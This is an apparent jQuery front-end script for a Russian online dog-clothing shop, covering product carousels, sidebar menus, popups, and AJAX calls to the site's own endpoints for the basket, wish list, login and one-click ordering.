		itemsTablet: [750, 2]

    });
	
	 $(".main-slider-item .owl-carousel").owlCarousel({
	        navigation: false,
	        pagination: true,
	        singleItem: true,
	        autoPlay: true,
	        autoPlay: 9000,
	        rewindNav: false,
	        navigationText: false,
	        autoHeight: true
	    });
	 
	 $(".product-slider .owl-carousel").owlCarousel({
	        items: 4,
	        itemsDesktop: [1100, 3],
	        itemsTablet: [500,2], 
			itemsMobile: [300, 1],
	        rewindNav: false,
	        navigation: true,
	        pagination: true,
	        navigationText: false,
	        autoHeight: false
	    });
})


$(function() {

try{
	$(".breed-slider .owl-carousel").owlCarousel({
        items:5,
        itemsDesktop: [1100, 4],
        itemsTablet: [500,2], 
		itemsMobile: [300, 1],
        rewindNav: false,
        navigation: true,
        pagination: true,
        navigationText: false,
        autoHeight: false
    });
}catch(e){}
 
    var sync1cl = $(".owl-carousel-sync1");
    var sync2cl = $(".owl-carousel-sync2");
    try{
    sync1cl.owlCarousel({
        singleItem: true,
        slideSpeed: 1000,
        navigation: true,
        pagination: false,
        afterAction: syncPositionCl,
        responsiveRefreshRate: 200,
        rewindNav: false,
        autoHeight: false,
        navigationText: false,
    });
    }catch(e){}
        try{
    sync2cl.owlCarousel({
        items: 4,
        itemsDesktop: [1160, 4],
        itemsDesktopSmall: [979, 3],
        itemsTablet: [790, 5],
        itemsMobile : [750, 3],
        rewindNav: false,
        navigation: false,
        pagination: false,
        navigationText: false,
        autoHeight: false,
        responsiveRefreshRate: 100,
        afterInit: function(el) {
            el.find(".owl-item").eq(0).addClass("synced");
        }
    });
        }catch(e){}

    function syncPositionCl(el) {
        var current = this.currentItem;
        $(".owl-carousel-sync2")
            .find(".owl-item")
            .removeClass("synced")
            .eq(current)
            .addClass("synced")
        if ($(".owl-carousel-sync2").data("owlCarousel") !== undefined) {
            center2(current)
        }
    }

    $(".owl-carousel-sync2").on("click", ".owl-item", function(e) {
        e.preventDefault();
        var number = $(this).data("owlItem");
        sync1cl.trigger("owl.goTo", number);
    });

    function center2(number) {
        var sync2visible = sync2cl.data("owlCarousel").owl.visibleItems;
        var num = number;
        var found = false;
        for (var i in sync2visible) {
            if (num === sync2visible[i]) {
                var found = true;
            }
        }

        if (found === false) {
            if (num > sync2visible[sync2visible.length - 1]) {
                sync2cl.trigger("owl.goTo", num - sync2visible.length + 2)
            } else {
                if (num - 1 === -1) {
                    num = 0;
                }
                sync2cl.trigger("owl.goTo", num);
            }
        } else if (num === sync2visible[sync2visible.length - 1]) {
            sync2cl.trigger("owl.goTo", sync2visible[1])
        } else if (num === sync2visible[0]) {
            sync2cl.trigger("owl.goTo", num - 1)
        }

    }






	var sync1 = $("#sync1");
    var sync2 = $("#sync2");
    try{
    sync1.owlCarousel({
        singleItem: true,
        slideSpeed: 1000,
        navigation: true,
        pagination: false,
        afterAction: syncPosition,
        responsiveRefreshRate: 200,
        autoHeight: true,
        navigationText: false,
        rewindNav: false
    });
}catch(e){}
    try{
    sync2.owlCarousel({
       	items: 4,
        itemsDesktop: [1160, 4],
		itemsDesktopSmall: [979, 3],
		itemsTablet: [790, 5],
		itemsMobile : [750, 3],
        navigation: false,
        pagination: false,
		navigationText: false,
        autoHeight: true,
        rewindNav: false,
        responsiveRefreshRate: 100,
        afterInit: function(el) {
            el.find(".owl-item").eq(0).addClass("synced");
        }
    });
}catch(e){}

    function syncPosition(el) {
        var current = this.currentItem;
        $("#sync2")
            .find(".owl-item")
            .removeClass("synced")
            .eq(current)
            .addClass("synced")
        if ($("#sync2").data("owlCarousel") !== undefined) {
            center(current)
        }
    }

    $("#sync2").on("click", ".owl-item", function(e) {
        e.preventDefault();
        var number = $(this).data("owlItem");
        sync1.trigger("owl.goTo", number);
    });

    function center(number) {
        var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
        var num = number;
        var found = false;
        for (var i in sync2visible) {
            if (num === sync2visible[i]) {
                var found = true;
            }
        }

        if (found === false) {
            if (num > sync2visible[sync2visible.length - 1]) {
                sync2.trigger("owl.goTo", num - sync2visible.length + 2)
            } else {
                if (num - 1 === -1) {
                    num = 0;
                }
                sync2.trigger("owl.goTo", num);
            }
        } else if (num === sync2visible[sync2visible.length - 1]) {
            sync2.trigger("owl.goTo", sync2visible[1])
        } else if (num === sync2visible[0]) {
            sync2.trigger("owl.goTo", num - 1)
        }

    }
    $("body").append("<a href='#' class='up'></a>");
    $.fn.scrollToTop = function() {
        $(this).hide().removeAttr("href");
        if ($(window).scrollTop() != "0") {
            $(this).fadeIn("slow")
        }
        var scrollDiv = $(this);
        $(window).scroll(function() {
            if ($(window).scrollTop() == "0") {
                $(scrollDiv).fadeOut("slow")
            } else {
                $(scrollDiv).fadeIn("slow")
            }
        });
        $(this).click(function() {
            $("html, body").animate({
                scrollTop: 0
            }, "slow")
        })
    }
    $(".up").scrollToTop();


    $('.filter-item input').iCheck({
        checkboxClass: 'icheckbox_minimal',
        radioClass: 'iradio_minimal'
    });
    /*
    $('.filter-item input').on('ifChecked', function(event){ 
    	//alert(event.type + ' callback');
    	console.log(event);
    	console.log(event.currentTarget);
    	$(this).click();
    	
    });
    */
    $('.product-radio input').iCheck({
        checkboxClass: 'icheckbox_minimal',
        radioClass: 'iradio_minimal'
    });
    $('#enter-remember').iCheck({
        checkboxClass: 'icheckbox_minimal',
        radioClass: 'iradio_minimal'
    });
    $('#remember-me').iCheck({
        checkboxClass: 'icheckbox_minimal',
        radioClass: 'iradio_minimal'
    });
    $('.status-check').iCheck({
        checkboxClass: 'icheckbox_minimal',
        radioClass: 'iradio_minimal'
    });

 
    $("nav .fix-nav-item").click(function(e) {
        $(this).toggleClass("open-menu").next("ul").stop(true, true).slideToggle();
        return false;
    });
    $(".sidebar-catalog-name-button-top").click(function(e) {

        if (!$(".sidebar-catalog-name").hasClass('open-catalog-menu')) $(".sidebar-catalog-name").addClass("open-catalog-menu");
        else if ($(".sidebar-catalog-name").hasClass('open-catalog-menu')) $(".sidebar-catalog-name").removeClass("open-catalog-menu");


        //$(".sidebar-catalog-name").toggleClass("open-catalog-menu");
        if ($(this).next(".sidebar-bg").css('display')=='block') $(this).next(".sidebar-bg").stop(true, true).css('display','none');
        else if ($(this).next(".sidebar-bg").css('display')=='none') $(this).next(".sidebar-bg").stop(true, true).css('display','block');

        //$(this).next(".sidebar-bg").stop(true, true).slideToggle();
        return false;
    });
	$(".sidebar-catalog-name-button-bottom").click(function(e) {
        $(".sidebar-catalog-name-button-top").trigger("click")
		return false;
    });
	$(".sidebar-menu > ul > li.dropdown> a").click(function(e) {
		$(this).parents("li").toggleClass("open-menu").find("ul:first").stop(true, true).slideToggle();
		return false;
	});

//
//    $(".sidebar-menu > ul > #menu-taksy-cl > a, .sidebar-menu > ul > #menu-odezhda-dlya-taks > a").click(function(e) {
//        $(this).parents("li").toggleClass("open-menu").find("ul:first").stop(true, true).slideToggle();
//        $('#menu-odezhda-dlya-sobak').toggleClass("open-menu").find("ul:first").stop(true, true).hide();
//        $('#menu-sobaki-cl').parents("li").toggleClass("open-menu").find("ul:first").stop(true, true).hide();
//        //alert('WOW - taks');
//        return false;
//    });
//
//    $(".sidebar-menu > ul > #menu-sobaki-cl > a, .sidebar-menu > ul > #menu-odezhda-dlya-sobak > a").click(function(e) {
//        $(this).parents("li").toggleClass("open-menu").find("ul:first").stop(true, true).slideToggle();
//        $('#menu-odezhda-dlya-taks').toggleClass("open-menu").find("ul:first").stop(true, true).hide();
//        //$('#menu-taksy').parents("li").toggleClass("open-menu").find("ul:first").stop(true, true).hide();
//       // alert('WOW - sobaken');
//        return false;
//    });

    $(".seen-button").click(function(e) {
        if ($(this).parents(".seen").hasClass("open-seen")) {
            $(".seen").stop(true, true).animate({
                "bottom": -100
            }).removeClass("open-seen")
        } else {
            $(".seen").stop(true, true).animate({
                "bottom": 0
            }).addClass("open-seen")
        }
        return false;
    });
	try{ $.ionTabs("#tabs_1, #tabs_2", {type: "storage"}); }catch(e){}

	$(".delivery-item-1").click(function(e) {
        var pic = $(this).attr('data-pic');
        $(".delivery-item-head").removeClass("active").next(".delivery-item-text").stop(true, true).slideUp();
        $(this).toggleClass("active").next(".delivery-item-text").stop(true, true).slideToggle();
        $('#delivery_pic').attr('href',pic);
        $('#delivery_pic img').attr('src',pic);
    });

    $(".delivery-item-2").click(function(e) {
        var pic = $(this).attr('data-pic');
        $(".delivery-item-head").removeClass("active").next(".delivery-item-text").stop(true, true).slideUp();
        $(this).toggleClass("active").next(".delivery-item-text").stop(true, true).slideToggle();
        $('#delivery_pic_2').attr('href',pic);
        $('#delivery_pic_2 img').attr('src',pic);
    });

    $(".delivery-item-3").click(function(e) {
        var pic = $(this).attr('data-pic');
        $(".delivery-item-head").removeClass("active").next(".delivery-item-text").stop(true, true).slideUp();
        $(this).toggleClass("active").next(".delivery-item-text").stop(true, true).slideToggle();
        $('#delivery_pic_3').attr('href',pic);
        $('#delivery_pic_3 img').attr('src',pic);
    });


	$(".header-cart-block").hover(
	  function() {
		 $(this).find(".cart-hidden").addClass("header-cart-hover");
	  }, function() {
		$(this).find(".cart-hidden").removeClass("header-cart-hover");
	  }
	);


    $("#do-elem-delay").click(function() {
    	var isauth = $('#isauth').val();
    	var idProduct=$(this).attr('prod_delay');
    	
    	var isChecked = $("input[name=additional_sizes]").prop("checked");
    	var ms;
        Today = new Date();
        ms = Today.getMilliseconds();
    	var postdata = 'delay='+idProduct+'&h='+(ms)+'&additional='+isChecked;

    	if(isauth==1){
    		$.ajax({
                url: '/ajax/ajax_add_delay.php',
                data: postdata,
                dataType:'html',
                type: 'post',
                success: function(data) {
                	$('.b-shadow, #delay-success').fadeIn(450);
                }
            });

    	} else {
    		$('.b-shadow, #purchases-list').fadeIn(450);
    	}

    });


    $("#delay_submit").click(function(e) {
    	
    	var formSend=$('form[name=ask_delay]').serialize();
        var email = $('#delay_email').val();
        var delay = $('#do-elem-delay').attr('prod_delay');
        var isChecked = $("input[name=additional_sizes]").prop("checked");
        var pass = $('input[name=need-pass-block-input]').val();

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var postdata = 'delay='+delay+'&additional='+isChecked+'&email='+email+'&h='+(ms)+'&pass='+pass;

        var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;

        if (regex.test(email)) {
            $.ajax({
                url: '/ajax/ajax_ask_delay.php',
                data: postdata,
                dataType: 'html',
                type: 'post',
                success: function (data) {
                    ///$('.b-shadow, #delay-success').fadeIn(450);
                 //   $('#isauth').val('1');
                    var eData=$.parseJSON(data);
                    console.log(eData);
                    if(eData['ACTION']=='NEED_AUTH'){
                    	$('#need-pass-block').show();
                    	$('#remind_pass').show();
                    } else {
                    	if(eData['AUTHERR']==0){
                    		$('.error_auth').html();
                    		$('.error_auth').hide();
                    		$('#purchases-list').hide();
                    		$('.b-shadow, #delay-success').fadeIn(450);
                    		$('#isauth').val(1);
                    		$('#header-link-auth').html(eData['AUTHBLOCK']);
                    	} else {
                    		$('.error_auth').html(eData['AUTHERR']).show();
                    	}
                    }
                }
            });
        } else {
            $('#delay_email').addClass('form-error');
        }
       

    });



    $(".small-basket-minus-old").click(function(e) {
        var id = $(this).attr('data-id');

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var url = '/ajax_small_basket.php';
        var loadtype = 'post';
        var postdata = 'id='+id+'&action=minus&h='+(ms);

        $.ajax({
            url: url,
            data: postdata,
            dataType:'html',
            type: loadtype,
            success: function(data){
                $('#small-basket-ajax').html(data);
                $.ajax({
                    url: '/ajax_basket_top.php',
                    data: '',
                    dataType: 'html',
                    type: loadtype,
                    success: function (data) {
                        $('#basket-top-total').html(data);
                    }
                });

                $.ajax({
                    url: '/detail/ajax_free_delivery_refresh.php',
                    data: '',
                    dataType: 'html',
                    type: 'post',
                    success: function (data) {
                        $('#top-free-delivery').html(data);
                    },
                    error: function (data) {
                    }
                });
            }
        });
        return false;
    });

    $(".small-basket-plus-old").click(function(e) {
        var id = $(this).attr('data-id');
        var baskey = $(this).attr('data-baskey');
        var offerId = $(this).attr('data-offerid');
        var quantmax = parseInt($(this).attr('data-offerquant'));
        var size_id = $('.props-common-SIZE-'+offerId+' .bx_scu li.bx_active').attr('data-onevalue');
        var color_id = $('.props-common-COLOR-'+offerId+' .bx_scu li.bx_active').attr('data-onevalue');
        var curquant = parseInt($('.quant-top_'+baskey).val());
        var quant = curquant;

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        if (curquant+1<quantmax) {
            quant = curquant + 1;

            var url = '/ajax_small_basket.php';
            var loadtype = 'post';
            var postdata = 'id=' + id + '&action=plus&h=' + (ms);

            $.ajax({
                url: url,
                data: postdata,
                dataType: 'html',
                type: 'post',
                success: function (data) {
                    $('#small-basket-ajax').html(data);
                    $.ajax({
                        url: '/ajax_basket_top.php',
                        data: '',
                        dataType: 'html',
                        type: loadtype,
                        success: function (data) {
                            $('#basket-top-total').html(data);
                        }
                    });

                    $.ajax({
                        url: '/detail/ajax_free_delivery_refresh.php',
                        data: '',
                        dataType: 'html',
                        type: 'post',
                        success: function (data) {
                            $('#top-free-delivery').html(data);
                        },
                        error: function (data) {
                        }
                    });
                }
            });
        } else {
            //$.fancybox.open('#wrong-quant-top');
            $('.b-shadow, #wrong-quant-top').fadeIn(450);
        }


        return false;
    });

    $(".small-basket-delete").click(function(e) {
        var id = $(this).attr('data-id');
        var baskey = $(this).attr('data-baskey');
        var offerId = $(this).attr('data-offerid');
        var quantmax = parseInt($(this).attr('data-offerquant'));
        var size_id = $('.props-common-SIZE-'+offerId+' .bx_scu li.bx_active').attr('data-onevalue');
        var color_id = $('.props-common-COLOR-'+offerId+' .bx_scu li.bx_active').attr('data-onevalue');
        var curquant = parseInt($('.quant-top_'+baskey).val());
        var quant = curquant;

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var url = '/ajax_small_basket.php';
        var loadtype = 'post';
        var postdata = 'id='+id+'&action=delete&h='+(ms);

        //if (curquant-1>=1 ) {
            quant = curquant - 1;


            $.ajax({
                url: url,
                data: postdata,
                dataType: 'html',
                type: loadtype,
                success: function (data) {
                    $('#small-basket-ajax').html(data);

                    $.ajax({
                        url: '/detail/ajax_topbasket_refresh_total.php',
                        data: '',
                        dataType: 'html',
                        type: 'post',
                        success: function (data) {
                            $('#basket-top-total').html(data);
                        },
                        error: function (data) {
                        }
                    });

                    $.ajax({
                        url: '/detail/ajax_free_delivery_refresh.php',
                        data: '',
                        dataType: 'html',
                        type: 'post',
                        success: function (data) {
                            $('#top-free-delivery').html(data);
                        },
                        error: function (data) {
                        }
                    });

                }
            });
        //}


        return false;
    });

    $(".small-basket-delay").click(function(e) {

        var auth = $(this).attr('data-auth');
        var id = $(this).attr('data-id');
        var baskey = $(this).attr('data-baskey');
        var offerId = $(this).attr('data-offerid');
        var quantmax = parseInt($(this).attr('data-offerquant'));
        var size_id = $('.props-common-SIZE-'+offerId+' .bx_scu li.bx_active').attr('data-onevalue');
        var color_id = $('.props-common-COLOR-'+offerId+' .bx_scu li.bx_active').attr('data-onevalue');
        var curquant = parseInt($('.quant-top_'+baskey).val());
        var quant = curquant;


        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();


        if (auth) {
            var wishId = $(this).attr('data-id');
            $('#wish-id-pop').val(wishId);
            //$.fancybox.open('#purchases-list-pop');
            $('.b-shadow, #purchases-list-pop').fadeIn(450);

        } else {


            var url = '/ajax_small_basket.php';
            var loadtype = 'post';
            var postdata = 'id=' + id + '&action=delay&h=' + (ms);

            $.ajax({
                url: url,
                data: postdata,
                dataType: 'html',
                type: loadtype,
                success: function (data) {
                    $('#small-basket-ajax').html(data);

                    $.ajax({
                        url: '/detail/ajax_topbasket_refresh_total.php',
                        data: '',
                        dataType: 'html',
                        type: 'post',
                        success: function (data) {
                            $('#basket-top-total').html(data);
                        },
                        error: function (data) {
                        }
                    });

                    $.ajax({
                        url: '/detail/ajax_free_delivery_refresh.php',
                        data: '',
                        dataType: 'html',
                        type: 'post',
                        success: function (data) {
                            $('#top-free-delivery').html(data);
                        },
                        error: function (data) {
                        }
                    });
                }
            });
        }

        return false;
    });

    $(".small-basket-quant_old").change(function(e) {
        var id = $(this).attr('data-id');
        var baskey = $(this).attr('data-baskey');
        var offerId = $(this).attr('data-offerid');
        var quantmax = parseInt($(this).attr('data-offerquant'));
        var size_id = $('.props-common-SIZE-'+offerId+' .bx_scu li.bx_active').attr('data-onevalue');
        var color_id = $('.props-common-COLOR-'+offerId+' .bx_scu li.bx_active').attr('data-onevalue');
        var curquant = parseInt($('.quant-top_'+baskey).val());
        var quant = curquant;

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var url = '/ajax_small_basket.php';
        var loadtype = 'post';
        var postdata = 'id='+id+'&quant='+quant+'&action=quant&h='+(ms);

        $.ajax({
            url: url,
            data: postdata,
            dataType:'html',
            type: loadtype,
            success: function(data){
                $('#small-basket-ajax').html(data);

                $.ajax({
                    url: '/detail/ajax_topbasket_refresh_total.php',
                    data: '',
                    dataType: 'html',
                    type: 'post',
                    success: function (data) {
                        $('#basket-top-total').html(data);
                    },
                    error: function (data) {
                    }
                });

                $.ajax({
                    url: '/detail/ajax_free_delivery_refresh.php',
                    data: '',
                    dataType: 'html',
                    type: 'post',
                    success: function (data) {
                        $('#top-free-delivery').html(data);
                    },
                    error: function (data) {
                    }
                });
            }
        });
        return false;
    });


    


    $('#gift500').click(function () {
        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var $form = $(this).parents('.form');
        //if( !$form.hasClass('no-checked') ) {
        var url = '/ajax_gift500.php';
        var loadtype = 'post';
        var postdata = 'gift500_name=' + $('#gift500_name').val() + '&gift500_email=' + $('#gift500_email').val()+'&h='+ms;

        $.ajax({
            url: url,
            data: postdata,
            dataType: 'html',
            type: loadtype,
            success: function (data) {
                $('#popup-gift500').html(data);
                $('.b-shadow-gift, #popup-gift500').fadeIn(450);
                //$.fancybox.open('#request_gift500', fancybox_popup);

            }
        });

        //}
        return false;
    });


    $('#buy-one-click-button').click(function () {
        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var id = $(this).attr('id_oneClick');
        var size = $('.product-item-hide-item-sizes .bx_active').attr('data-elem-onevalue');
        var color = $('.product-item-hide-item-colors .bx_active').attr('data-elem-onevalue');
        if ($('.product-radio .icheckbox_minimal').hasClass('checked')) var near = 1;
        var quant = parseInt($('#'+id+'_quantity').val());
        var phone = $('#phone').val();

        if (!phone) {
            //$.fancybox.open('#buy-one-click');
            $('.b-shadow, #buy-one-click').fadeIn(450);
        } else {

            var url = '/detail/ajax_buy_one_click.php';
          
            var postdata = 'id='+id+'&near=' + near + '&quant=' + quant + '&phone=' + phone+'&h='+ms;

            $.ajax({
                url: url,
                data: postdata,
                dataType: 'html',
                type: 'post',
                success: function (data) {
                    $('#buy-one-click-show').click();
                },
                error: function (data) {
                    $('#buy-one-click-error-show').click();
                }
            });

        }

        return false;
    });


    $('#do_order').click(function () {
        var phone = $('#phone').val();
        if (!phone) {
            //$.fancybox.open('#empty-phone');
            $('.b-shadow, #empty-phone').fadeIn(450);
            $('#phone').addClass('form-error');
        } else {
            //$.fancybox.open('#status');
            $('.b-shadow, #status').fadeIn(450);
            $('#new-pass').val('');

        }


        return false;
    });

    $('#do_order_auth').click(function () {
        var phone = $('#phone').val();
        if (!phone) {
            $('.b-shadow, #empty-phone').fadeIn(450);
            $('#phone').addClass('form-error');
            return false;
        }
    });

    $('#status-choosen').click(function () {
        $("#status-error").css('display','none');

        var statusNew = $("#status-new").parent('[class*="iradio_minimal"]').hasClass("checked");
        var statusOld = $("#status-old").parent('[class*="iradio_minimal"]').hasClass("checked");

        if (statusNew) {
            $('.b-shadow, #new_user').fadeIn(450);
        }

        if (statusOld) {
            $('.b-shadow, #enter').fadeIn(450);
        }

        if (!statusNew && !statusOld) {
            $("#status-error").css('display','block');
        }

        return false;
    });


    $('#new-continue').click(function () {

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var email = $('#new-email').val();
        var pass = $('#new-pass').val();
        if ($('#basket-pass-block').css('display')=='none') pass = '';

        if (!email) {
            $('#new-email').addClass('form-error');
        } else {
            var remember = $('#remember-me:checked').val();
            var phone = $('#phone').val();
            

            var url = '/basket/ajax_new_user.php';
            var loadtype = 'post';
            var postdata = 'email=' + email + '&pass='+ pass + '&remember=' + remember + '&phone=' + phone + '&h='+ms;

            $.ajax({
                url: url,
                data: postdata,
                dataType: 'html',
                type: loadtype,
                success: function (data) {

                    if (data) {
                    	checkOut();
                        //$.fancybox.close('#new_user');
                        //location.href = '/order/?'+'email=' + email + '&remember=' + remember + '&phone=' + phone + '&coupon=' + coupon+'&h='+ms;
                    } else {
                        $('#new-email').addClass('form-error');
                        $('#new-pass').addClass('form-error');
                        $('#basket-pass-block').css('display','block');
                    }

                },
                error: function (data) {}
            });
            //$.fancybox.close('#status');
        }


        return false;
    });


    $('.ask-wish-email').click(function () {

        var wishId = $(this).attr('data-id');
        var fBas = $(this).attr('data-basket');
        if (fBas) $('#from-basket').val('1');
        $('#wish-id').val(wishId);
        //$.fancybox.open('#purchases-list');
        $('.b-shadow, #purchases-list').fadeIn(450);
    });

    $('#wish-enter').click(function () {

        var wishId = $('#wish-id').val();
        var wishEmail = $('#wish-email').val();
        var fromBasket = $('#from-basket').val();
        var wishPass = $('#wish-pass').val();

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        if (wishId && wishEmail) {

            var url = '/ajax_wish_list.php';
            var loadtype = 'post';
            var postdata = 'email=' + wishEmail + '&wishid=' + wishId + '&wishpass=' + wishPass+'&h='+ms;

            $.ajax({
                url: url,
                data: postdata,
                dataType: 'html',
                type: loadtype,
                success: function (data) {

                    if (data=='OK') {
                        //$.fancybox.close('#purchases-list');
                        //$.fancybox.open('#wish_list');
                        $('.b-shadow, #wish_list').fadeIn(450);

                        if (fromBasket==1) {
                            $('#from-basket').val('');
                            setTimeout(
                                function () {
                                    window.location = '/basket/?delay=' + wishId;
                                }, 1500
                            );
                        } else {
                            var url = '/detail/ajax_add_delay.php';
                            var loadtype = 'post';
                            var postdata = 'delay=' + wishId +'&offer_prop='+$('#wish-prod-id').val()+'&prod_id='+$('#wish-id-offer').val()+'&h='+ms;

                            $.ajax({
                                url: url,
                                data: postdata,
                                dataType: 'html',
                                type: loadtype,
                                success: function (data) {},
                                error: function (data) {}
                            });

                            $.ajax({
                                url: '/ajax_auth_update.php',
                                data: '',
                                dataType: 'html',
                                type: 'post',
                                success: function (data) {
                                    $('#header-link-auth').html(data);
                                }
                            });
                        }

                        //window.location = '/order/?'+'email=' + email + '&remember=' + remember + '&phone=' + phone + '&coupon=' + coupon;
                    } else if (data=='EXISTS') {
                        $('#wish-email').addClass('form-error');
                        $('#wish-pass').val('');
                        $('#wish-pass-block').css('display','block');
                    } else if (data=='PASSERROR') {
                        $('#wish-email').addClass('form-error');
                        $('#wish-pass').addClass('form-error');
                        $('#wish-pass').val('');
                        $('#wish-pass-block').css('display','block');
                    } else {
                        $('#wish-email').addClass('form-error');
                        $('#wish-pass').val('');
                        $('#wish-pass-block').css('display','none');
                    }

                },
                error: function (data) {}
            });

            $('#from-basket').val('');
        } else {
            $('#wish-email').addClass('form-error');
        }
        return false;

    });


    $('#wish-enter-pop').click(function () {

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var wishId = $('#wish-id-pop').val();
        var wishEmail = $('#wish-email-pop').val();

        if (wishId && wishEmail) {

            var url = '/ajax_wish_list.php';
            var loadtype = 'post';
            var postdata = 'email=' + wishEmail + '&wishid=' + wishId+'&h='+ms;

            $.ajax({
                url: url,
                data: postdata,
                dataType: 'html',
                type: loadtype,
                success: function (data) {

                    if (data) {
                        //$.fancybox.close('#purchases-list-pop');
                        $('.b-shadow, #wish_list').fadeIn(450);

                        //$.fancybox.open('#wish_list');
                        $('#from-basket').val('');

                        var ms;
                        Today = new Date();
                        ms = Today.getMilliseconds();

                        var url = '/ajax_small_basket.php';
                        var loadtype = 'post';
                        var postdata = 'id=' + wishId + '&action=delay&h=' + (ms);

                        $.ajax({
                            url: url,
                            data: postdata,
                            dataType: 'html',
                            type: loadtype,
                            success: function (data) {
                                $('#small-basket-ajax').html(data);

                                $.ajax({
                                    url: '/detail/ajax_topbasket_refresh_total.php',
                                    data: '',
                                    dataType: 'html',
                                    type: 'post',
                                    success: function (data) {
                                        $('#basket-top-total').html(data);
                                    },
                                    error: function (data) {
                                    }
                                });

                                $.ajax({
                                    url: '/detail/ajax_free_delivery_refresh.php',
                                    data: '',
                                    dataType: 'html',
                                    type: 'post',
                                    success: function (data) {
                                        $('#top-free-delivery').html(data);
                                    },
                                    error: function (data) {
                                    }
                                });
                            }
                        });

                    } else {
                        $('#wish-email-pop').addClass('form-error');
                    }

                },
                error: function (data) {}
            });

            $('#from-basket').val('');
        } else {
            $('#wish-email-pop').addClass('form-error');
        }
        return false;

    });





    $('#basket-enter').click(function () {

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var email = $('#enter-email').val();
        var pass = $('#enter-pass').val();
        var remember = $("#enter-remember").parent('[class*="icheckbox_minimal"]').hasClass("checked");
        if (remember) remember = 'Y';

        if (!email) $('#enter-email').addClass('form-error');
        if (!pass) $('#enter-pass').addClass('form-error');


        if (email && pass) {
            var phone = $('#phone').val();
            var coupon = $('#coupon').val();

            var url = '/basket/ajax_login.php';
            var loadtype = 'post';
            var postdata = 'email=' + email + '&pass=' + pass + '&remember=' + remember + '&phone=' + phone + '&coupon=' + coupon+'&h='+ms;

            $.ajax({
                url: url,
                data: postdata,
                dataType: 'html',
                type: loadtype,
                success: function (data) {

                    if (data) {
                        //$.fancybox.close('#enter');
                        location.href = '/order/?'+'email=' + email + '&remember=' + remember + '&phone=' + phone + '&coupon=' + coupon + '&h='+ms;
                    } else {
                        $('#enter-email').addClass('form-error');
                        $('#enter-pass').addClass('form-error');
                    }

                },
                error: function (data) {}
            });
            //$.fancybox.close('#status');
        }


        return false;
    });


    $('.product-show-popup').click(function () {

        var ms;
        Today = new Date();
        ms = Today.getMilliseconds();

        var id = $(this).attr('data-id');
        var url = '/basket/ajax_detail.php';
        var loadtype = 'post';
        var postdata = 'id=' + id+'&ms='+ms;

        $.ajax({
            url: url,
            data: postdata,
            dataType: 'html',
            type: loadtype,
            success: function (data) {
                $('#product-popup-show').html(data);
                $('.b-shadow, #product-popup-show').fadeIn(450);
            },
            error: function (data) {}
        });
        return false;
    });


    $('#recalc-basket').click(function () {
        var coupon_link = '';
        var phone_link = '';
        var coupon = $('#coupon').val();
        var phone = $('#phone').val();
        if (coupon) coupon_link = 'coupon='+coupon+'&';
        if (phone) phone_link = 'phone='+phone+'&';

        window.location = '/basket/?'+coupon_link+phone_link;
    });


    if ($("body").width() < 640) {
        $(".product .item .fancybox").click(function(e) {
            return false;
        });
    }



    try{ $.ionTabs(".ionTabs-product", {type: "none"}); }catch(e){}
    try{ $(".phone-mask").mask("+7 (999) 999-99-99?9"); }catch(e){}


    $(".product-slider .product-item-wrap").hover(
        function() {
            $(this).parents(".product-slider").addClass("product-slider-hover")
        }, function() {
            $(this).parents(".product-slider").removeClass("product-slider-hover")
        }
    );


    try{ $('.custom-input').jfilestyle(); }catch(e){}



    $('.fancybox').click(function(event) {
        event.preventDefault();
        var target=$(this).attr('data-href');
        var chk_action=$(this).attr('form');
        console.log(chk_action);
        switch (chk_action) {
		case 'request_call':
			var formName=$(this).attr('form');

        	$.ajax({
				type : "POST",
				url : '/ajax/ajax_callback.php',
				data : 'action='+formName,
				success : function(jsondata) {
					$('#'+formName).html(jsondata);
					$(".phone-mask").mask("+7 (999) 999-99-99?9");
					$('.b-shadow, #'+formName).fadeIn(450);
				}
			});
			break;
		case 'request_gift500':
			var formName=$(this).attr('form');

        	$.ajax({
				type : "POST",
				url : '/ajax/ajax_gift500.php',
				data : 'action='+formName,
				success : function(jsondata) {
					$('#'+formName).html(jsondata);
					$(".phone-mask").mask("+7 (999) 999-99-99?9");
					$('.b-shadow-gift, #'+formName).fadeIn(450);
				}
			});
			break;
			
		case 'text_popup':
			$('.b-shadow, #'+chk_action).fadeIn(450);
		break;
		
		default:
			break;
		}
       
      
    });


    


    $('.b-shadow').click(function(event) {
        if($(event.target).closest('.popup').length===0) {
            $('.b-shadow, .popup').fadeOut(450);
        }
    });

    $('#Button__Tabs_Group_name__Tab_1_name').click(function(event) {
        $('#set_toggler').css('display','block');
        $('#similar_toggler').css('display','block');
    });
    $('#Button__Tabs_Group_name__Tab_2_name').click(function(event) {
        $('#set_toggler').css('display','none');
        $('#similar_toggler').css('display','none');
    });

    if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Opera Mini/i.test(navigator.userAgent) ) {
    	
    	if($(window).width()<=840){
    		$('.sidebar-bg').css('height', ($(window).height() - 64));
    		console.log('resize true 840');
    	}
        if ($(window).height()<700) {
            if ($(window).scrollTop() > 130) {
                $('.header').addClass('fixed');
                $('.sidebar').addClass('fixed');
            } else {
                $('.header').removeClass('fixed');
                $('.sidebar').removeClass('fixed');
            }
            $('body').addClass('mobileDevice');
        }
    }

    //$('.sidebar-bg').css('height',($(window).height()-104));


});


$(window).scroll(function() {
    if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Opera Mini/i.test(navigator.userAgent) ) {
        if ($(window).height()<700) {
            if ($(window).scrollTop() > 130) {
                $('.header').addClass('fixed');
                $('.sidebar').addClass('fixed');
            } else {
                $('.header').removeClass('fixed');
                $('.sidebar').removeClass('fixed');
            }
        }
    }
});

$('#overlay').click(function(e){
    if(e.target == this) $('a.close').trigger('click');
});

--- FILE ---
content_type: application/javascript
